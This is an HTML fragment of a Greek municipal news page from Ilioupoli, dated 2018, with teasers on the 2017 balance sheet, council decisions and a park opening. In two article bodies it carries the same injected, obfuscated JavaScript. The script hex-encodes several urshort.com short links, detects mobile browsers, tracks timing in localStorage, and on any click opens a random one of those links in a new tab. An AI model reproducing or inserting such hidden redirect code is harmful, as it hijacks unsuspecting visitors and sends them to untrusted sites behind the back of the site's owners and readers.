									<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2018-07-04T20:39:06+00:00">
					04 Ιουλίου 2018          <meta  itemprop="datePublished" content="2018-07-04T20:39:06+00:00" />
          <meta  itemprop="dateModified" content="2018-07-04T20:39:06+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/dimos/4766-παρουσίαση-του-ισολογισμού-του-δήμου-ηλιούπολης-για-το-έτος-2017?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=b67301b82d0824f5ebc3118a1e187b2e9d605af6" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/dimos/4766-παρουσίαση-του-ισολογισμού-του-δήμου-ηλιούπολης-για-το-έτος-2017" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/euwnimos.jpg" alt="Παρουσίαση του Ισολογισμού του Δήμου Ηλιούπολης για το έτος 2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Τα συγχαρητήρια ακόμη και της αντιπολίτευσης απέσπασε η Δημοτική αρχή με την παρουσίαση της έκθεσης του Ισολογισμού του Δήμου Ηλιούπολης για το έτος 2017. Το σύνολο της αντιπολίτευσης αναγνώρισε τα σημαντικά βήματα που έχουν γίνει τα τελευταία χρόνια και την άριστη οικονομική κατάσταση του Δήμου μας.</p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
		</div>
					</div><!-- end items-leading -->
	
	
											<div class="items-row cols-2 row-0 row">
					<div class="col-sm-6">
				<div class="item column-1"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/dimos/4765-αποφάσεις-δημοτικού-συμβουλίου-ηλιούπολης-29-06-2018" itemprop="url" title="Αποφάσεις Δημοτικού Συμβουλίου Ηλιούπολης 29/06/2018">
				Αποφάσεις Δημοτικού Συμβουλίου Ηλιούπολης 29/06/2018</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-green hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2018-07-04T20:30:16+00:00">
					04 Ιουλίου 2018          <meta  itemprop="datePublished" content="2018-07-04T20:30:16+00:00" />
          <meta  itemprop="dateModified" content="2018-07-04T20:30:16+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/dimos/4765-αποφάσεις-δημοτικού-συμβουλίου-ηλιούπολης-29-06-2018?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=73a9d69ad71ad9bce485baf2deaaea11e001e220" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/dimos/4765-αποφάσεις-δημοτικού-συμβουλίου-ηλιούπολης-29-06-2018" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dim.symvoulio_full.jpg" alt="Αποφάσεις Δημοτικού Συμβουλίου Ηλιούπολης 29/06/2018" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Σημαντικές αποφάσεις που συνεχίζουν να αλλάζουν την εικόνα της πόλης έλαβε το Δημοτικό Συμβούλιο της Ηλιούπολης την περασμένη Πέμπτη στις 29/6/2018.</p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
											<div class="col-sm-6">
				<div class="item column-2"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/dimos/4760-εγκαινιάστηκε-το-πάρκο-της-οδού-τζαβέλλα" itemprop="url" title="Εγκαινιάστηκε το πάρκο της οδού Τζαβέλλα">
				Εγκαινιάστηκε το πάρκο της οδού Τζαβέλλα</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-green hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2018-06-27T09:27:12+00:00">
					27 Ιουνίου 2018          <meta  itemprop="datePublished" content="2018-06-27T09:27:12+00:00" />
          <meta  itemprop="dateModified" content="2018-06-27T09:27:12+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/dimos/4760-εγκαινιάστηκε-το-πάρκο-της-οδού-τζαβέλλα?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=84accc0f38ded0d08bbb169c8eb9e5b3e4de1cd9" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/dimos/4760-εγκαινιάστηκε-το-πάρκο-της-οδού-τζαβέλλα" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
